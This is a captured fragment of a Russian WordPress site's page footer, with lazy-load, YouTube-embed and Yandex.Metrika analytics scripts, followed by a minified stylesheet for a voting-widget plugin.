lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samoletos.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script> <!-- Yandex.Metrika counter --> <script type="rocketlazyloadscript" data-rocket-type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(51341705, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/51341705" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769180112 -->

--- FILE ---
content_type: text/css
request_url: https://samoletos.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-style.css?ver=1721902388
body_size: 788
content:
.wr-vote2x-tpl{padding:30px;width:220px;text-align:center;overflow:hidden;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;position:relative;margin-bottom:20px}.wr-vote2x-tpl span.wr-mask-vote2ximsge-bg{position:absolute;left:0;right:0;top:0;bottom:0;background:#000;-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.bg-pvote2x{position:relative;z-index:1000}.title-vote2x{font-size:22px;line-height:24px;text-align:center;margin-bottom:30px;color:#fff}.button-vote2x{background:#fff;display:inline-block;vertical-align:top;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;overflow:hidden}.button-vote2x>span{float:left;font-size:28px;line-height:30px;padding:8px 19px 14px;font-weight:700}.button-vote2x>span:last-child{border-left:2px solid #e5e5e5}.button-vote2x>span>span.namebox{font-weight:400;background:0!important;color:#858585;font-size:12px;display:block;line-height:12px;position:absolute;left:0;right:0;font-style:italic}.button-vote2x>span{position:relative}.button-vote2x>span{padding:11px 19px 16px}.button-vote2x>span>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a));color:transparent;-webkit-background-clip:text;background-clip:text}.button-vote2x span.click-vote2x{cursor:pointer}.button-vote2x>span.click-vote2x:hover{background:#e5e5e5!important}.button-vote2x>span:last-child>span{background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#f78e53),color-stop(.15,#f28460),color-stop(.3,#ed796f),color-stop(.45,#e66a82),color-stop(.6,#e3628c),color-stop(.75,#df5a96));background-image:gradient(linear,left top,right top,color-stop(0,#02939d),color-stop(.15,#02939d),color-stop(.3,#1ca57f),color-stop(.45,#41bd55),color-stop(.6,#31b367),color-stop(.75,#4bc34a))}.wr-vote2x-tpl.no-vote2ximsge-bg{background:#e9ecf1}.wr-vote2x-tpl.no-vote2ximsge-bg .title-vote2x{color:#1b1e28}@media screen and (max-width:1000px){.wr-vote2x-tpl{width:auto!important;float:none!important;max-width:400px!important;margin:20px auto!important}.button-vote2x>span{display:block;text-align:center;float:none;border:0!important}.button-vote2x>span:first-child{border-bottom:2px solid #e5e5e5!important}}.active-box_vote2x{display:inline-block}.hide-box_vote2x{display:none}